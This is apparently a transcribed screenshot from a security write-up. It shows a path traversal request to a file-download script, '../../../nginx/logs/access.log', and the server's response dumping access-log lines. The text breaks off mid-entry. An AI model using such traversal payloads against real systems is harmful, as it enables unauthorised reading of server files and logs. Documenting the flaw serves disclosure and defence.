 GET /download.php?filename=../../../nginx/logs/access.log HTTP/1.1
Host: www.myfilemgr.com:8092
Accept-Encoding: gzip, deflate
Safari/533.20.27
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Fri, 22 Mar 2024 15:11:50 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.0.12
8 Content-Disposition: attachment;
filename="../../../nginx/logs/access.log"
9 Content-Transfer-Encoding: binary
10 Cache-control: private
11 Pragma: private
12 Expires: Mon, 26 Jul 2017 05:00:00 GMT
13 Content-Length: 1886909
14
15 127.0.0.1 - - [21/Dec/2015:20:22:14 +0800] "GET /phpinfo.php
HTTP/1.1" 200 12704 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko"
16 127.0.0.1 - - [21/Dec/2015:20:22:14 +0800] "GET
/phpinfo.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200
2536 "http://localhost/phpinfo.php" "Mozilla/5.0 (Windows NT 6.1;
WOW64; Trident/7.0; rv:11.0) like Gecko"
17 127.0.0.1 - - [21/Dec/2015:20:22:14 +0800] "GET
/phpinfo.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200